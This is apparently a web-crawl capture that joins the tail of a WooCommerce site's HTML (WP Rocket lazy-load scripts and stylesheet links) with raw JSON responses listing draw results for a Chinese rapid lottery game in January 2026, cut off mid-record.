if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="js/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","index.html"),e.setAttribute("allowfullscreen","1.html"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='jpg/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link data-minify="1" rel='stylesheet' id='font-awesome-css' href='css/font-awesome.minb687.css?ver=1758612307' type='text/css' media='all' /><link rel='stylesheet' id='woobt-blocks-css' href='css/blocks7ef2.css?ver=7.6.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woo-conditional-shipping-blocks-style-css' href='css/woo-conditional-shipping01e5.css?ver=1758612307&amp;wpr_t=1764754643' type='text/css' media='all' /><link rel='stylesheet' id='jquery-ui-datepick-css' href='css/jquery-ui.min0957.css?ver=6.8.3&amp;wpr_t=1764754643' type='text/css' media='all' /><link rel='stylesheet' id='BeRocket_AAPF_style-css-ion-rangeslider-min-css-css' href='css/ion.rangeslider.min5152.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='select2-css' href='css/select2.min32d4.css?ver=6.8.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='widgetopts-styles-css' href='css/widget-optionsb687.css?ver=1758612307' type='text/css' media='all' /><link rel='stylesheet' id='css-animate-css' href='css/animate.min9738.css?ver=5.1.8' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='app-css-css' href='css/appb687.css?ver=1758612307' type='text/css' media='all' /><link rel='stylesheet' id='td_faq_style-css' href='css/td-custom-faq32d4.css?ver=6.8.3' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tiered-pricing-table-front-css-css' href='css/mainb687.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='twoinc-payment-gateway-css-css' href='css/twoinc01e5.css?ver=1758612307&amp;wpr_t=1764754643' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='css/woocommerce-layoutb687.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='css/woocommerce-smallscreenb687.css?ver=1758612307' type='text/css' media='only screen and (max-width: 768px)' /><link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='css/woocommerce01e5.css?ver=1758612307&amp;wpr_t=1764754643' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woo_conditional_shipping_css-css' href='css/woo-conditional-shipping01e5.css?ver=1758612307&amp;wpr_t=1764754643' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woocommerce-product-attachment-css' href='css/woocommerce-product-attachment-publicb687.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='slick-css' href='css/slickb687.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='woobt-frontend-css' href='css/frontendb687.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpcss-feather-css' href='css/featherb687.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wpcss-frontend-css' href='css/frontendb687-2.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='brands-styles-css' href='css/brandsb687.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='css/styleb687.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wcpa-frontend-css' href='css/style_101e5.css?ver=1758612307&amp;wpr_t=1764754643' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='css/tablepress-combined.minfce2.css?ver=31' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tablepress-datatables-fixedheader-css' href='css/datatables.fixedheaderb687.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tablepress-datatables-fixedcolumns-css' href='css/datatables.fixedcolumnsb687.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tablepress-datatables-scroll-buttons-css' href='css/datatables.scroll-buttonsb687.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tablepress-responsive-tables-css' href='css/responsive-tablesb687.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tablepress-datatables-columnfilterwidgets-css' href='css/datatables.columnfilterwidgetsb687.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tablepress-datatables-searchhighlight-css' href='css/datatables.searchhighlightb687.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='cuw_template-css' href='css/templateb687.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='cuw_frontend-css' href='css/frontendb687-3.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-multipurpose-css' href='css/td-multipurposeb687.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-theme-css' href='css/styleb687-2.css?ver=1758612307' type='text/css' media='all' /><link rel='stylesheet' id='ubermenu-css' href='css/ubermenu.minf6c4.css?ver=3.7.4' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ubermenu-minimal-css' href='css/minimalb687.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='ubermenu-font-awesome-all-css' href='css/all.minb687.css?ver=1758612307' type='text/css' media='all' /><link rel='stylesheet' id='cwginstock_frontend_css-css' href='css/frontend.minf658.css?ver=5.8.1' type='text/css' media='' /><link rel='stylesheet' id='cwginstock_bootstrap-css' href='css/bootstrap.minf658.css?ver=5.8.1' type='text/css' media='' /><link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='css/td_legacy_main01e5.css?ver=1758612307&amp;wpr_t=1764754643' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='css/td_standard_pack_main01e5.css?ver=1758612307&amp;wpr_t=1764754643' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='css/tdb_mainb687.css?ver=1758612307' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-woo-front-style-css' href='css/td-woo-front01e5.css?ver=1758612307&amp;wpr_t=1764754643' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='css/wc-blocksb687.css?ver=1758612307' type='text/css' media='all' /></noscript></body>

=</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10037
body_size: 297
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-24 22:22:51","lotCode":10037,"lotName":"极速赛车","iconUrl":"","totalCount":1152,"shelves":1,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"07,03,02,08,01,05,04,10,09,06","drawCount":1074,"preDrawDate":"2026-01-24","preDrawTime":"2026-01-24 22:21:48","drawTime":"2026-01-24 22:23:03","preDrawIssue":33886082,"drawIssue":33886083,"firstNum":7,"secondNum":3,"thirdNum":2,"fourthNum":8,"fifthNum":1,"sixthNum":5,"seventhNum":4,"eighthNum":10,"ninthNum":9,"tenthNum":6,"sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10037
body_size: 25640
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-24 22:21:48","preDrawIssue":33886082,"preDrawCode":"07,03,02,08,01,05,04,10,09,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:20:33","preDrawIssue":33886081,"preDrawCode":"08,05,07,06,10,04,01,02,09,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:19:18","preDrawIssue":33886080,"preDrawCode":"09,04,07,10,05,08,01,03,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:18:03","preDrawIssue":33886079,"preDrawCode":"01,03,05,07,06,10,04,08,02,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:16:48","preDrawIssue":33886078,"preDrawCode":"06,07,01,03,02,08,04,05,09,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:15:33","preDrawIssue":33886077,"preDrawCode":"01,05,08,09,10,07,03,04,06,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:14:18","preDrawIssue":33886076,"preDrawCode":"04,10,07,08,02,06,01,05,09,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:13:03","preDrawIssue":33886075,"preDrawCode":"10,03,02,01,09,05,07,08,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:11:48","preDrawIssue":33886074,"preDrawCode":"07,05,04,08,03,01,09,06,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:10:33","preDrawIssue":33886073,"preDrawCode":"05,07,03,08,04,06,02,09,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:09:18","preDrawIssue":33886072,"preDrawCode":"10,05,03,04,09,06,01,02,07,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:08:03","preDrawIssue":33886071,"preDrawCode":"08,07,03,09,01,02,06,04,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:06:48","preDrawIssue":33886070,"preDrawCode":"04,07,09,08,03,05,10,02,06,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:05:33","preDrawIssue":33886069,"preDrawCode":"07,02,04,10,08,03,06,09,01,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:04:18","preDrawIssue":33886068,"preDrawCode":"05,03,04,02,10,01,07,06,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:03:03","preDrawIssue":33886067,"preDrawCode":"10,04,07,02,05,09,06,03,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:01:48","preDrawIssue":33886066,"preDrawCode":"01,07,05,08,02,03,04,10,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:00:33","preDrawIssue":33886065,"preDrawCode":"04,09,07,10,06,01,03,08,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:59:18","preDrawIssue":33886064,"preDrawCode":"08,06,09,02,01,10,04,05,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:58:03","preDrawIssue":33886063,"preDrawCode":"02,05,08,09,04,10,07,06,03,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:56:48","preDrawIssue":33886062,"preDrawCode":"03,02,09,04,01,08,10,06,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:55:33","preDrawIssue":33886061,"preDrawCode":"08,07,01,05,03,02,10,04,06,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:54:18","preDrawIssue":33886060,"preDrawCode":"05,03,02,01,08,06,10,09,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:53:03","preDrawIssue":33886059,"preDrawCode":"09,03,02,08,06,04,10,07,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:51:48","preDrawIssue":33886058,"preDrawCode":"09,05,08,07,10,02,03,01,06,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:50:33","preDrawIssue":33886057,"preDrawCode":"04,05,01,07,06,10,08,03,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:49:18","preDrawIssue":33886056,"preDrawCode":"03,07,10,02,01,09,08,05,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:48:03","preDrawIssue":33886055,"preDrawCode":"07,06,03,02,04,09,10,08,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:46:48","preDrawIssue":33886054,"preDrawCode":"03,09,06,02,07,10,01,04,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:45:33","preDrawIssue":33886053,"preDrawCode":"10,07,02,01,03,06,05,08,04,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:44:18","preDrawIssue":33886052,"preDrawCode":"02,08,10,05,01,03,07,09,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:43:03","preDrawIssue":33886051,"preDrawCode":"02,08,07,06,05,04,10,09,03,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:41:48","preDrawIssue":33886050,"preDrawCode":"10,08,07,01,05,02,04,09,06,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:40:33","preDrawIssue":33886049,"preDrawCode":"08,05,07,09,06,01,03,02,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:39:18","preDrawIssue":33886048,"preDrawCode":"04,03,05,02,06,10,08,09,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:38:03","preDrawIssue":33886047,"preDrawCode":"06,02,03,04,07,05,01,08,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:36:48","preDrawIssue":33886046,"preDrawCode":"10,04,07,09,05,02,08,03,06,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:35:33","preDrawIssue":33886045,"preDrawCode":"01,03,08,02,07,05,04,09,10,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:34:18","preDrawIssue":33886044,"preDrawCode":"05,09,02,07,04,01,03,06,10,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:33:03","preDrawIssue":33886043,"preDrawCode":"05,10,09,06,07,02,01,03,04,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:31:48","preDrawIssue":33886042,"preDrawCode":"07,02,01,08,03,04,06,05,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:30:33","preDrawIssue":33886041,"preDrawCode":"01,06,02,05,04,10,09,07,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:29:18","preDrawIssue":33886040,"preDrawCode":"02,05,03,10,08,04,09,06,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:28:03","preDrawIssue":33886039,"preDrawCode":"04,02,01,07,10,05,03,08,09,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:26:48","preDrawIssue":33886038,"preDrawCode":"03,09,10,01,07,04,06,05,02,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:25:33","preDrawIssue":33886037,"preDrawCode":"08,02,06,05,03,10,07,01,09,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:24:18","preDrawIssue":33886036,"preDrawCode":"05,06,01,04,07,03,10,08,02,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:23:03","preDrawIssue":33886035,"preDrawCode":"05,02,08,04,06,10,03,07,09,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:21:48","preDrawIssue":33886034,"preDrawCode":"06,10,05,02,04,07,01,09,08,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:20:33","preDrawIssue":33886033,"preDrawCode":"02,08,04,03,06,01,05,09,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:19:18","preDrawIssue":33886032,"preDrawCode":"03,04,08,01,09,10,05,07,06,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:18:03","preDrawIssue":33886031,"preDrawCode":"03,01,10,09,07,05,08,04,06,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:16:48","preDrawIssue":33886030,"preDrawCode":"09,03,05,10,08,06,04,02,07,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:15:33","preDrawIssue":33886029,"preDrawCode":"06,10,09,03,08,04,01,07,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:14:18","preDrawIssue":33886028,"preDrawCode":"02,04,03,01,07,06,10,08,05,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:13:03","preDrawIssue":33886027,"preDrawCode":"03,05,09,01,06,04,02,07,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:11:48","preDrawIssue":33886026,"preDrawCode":"05,06,02,08,07,09,03,01,04,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:10:33","preDrawIssue":33886025,"preDrawCode":"09,03,05,06,07,04,08,10,02,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:09:18","preDrawIssue":33886024,"preDrawCode":"01,08,10,02,04,07,06,03,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:08:03","preDrawIssue":33886023,"preDrawCode":"09,08,05,01,04,06,10,07,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:06:48","preDrawIssue":33886022,"preDrawCode":"07,09,08,04,10,03,06,05,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:05:33","preDrawIssue":33886021,"preDrawCode":"05,04,02,03,07,09,10,06,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:04:18","preDrawIssue":33886020,"preDrawCode":"08,09,06,03,02,05,10,04,01,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:03:03","preDrawIssue":33886019,"preDrawCode":"05,01,03,08,06,04,02,09,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:01:48","preDrawIssue":33886018,"preDrawCode":"07,10,01,08,05,03,06,09,04,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:00:33","preDrawIssue":33886017,"preDrawCode":"06,05,03,07,09,08,01,04,02,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:59:18","preDrawIssue":33886016,"preDrawCode":"06,04,10,03,02,07,01,08,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:58:03","preDrawIssue":33886015,"preDrawCode":"06,08,09,05,04,10,03,02,07,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 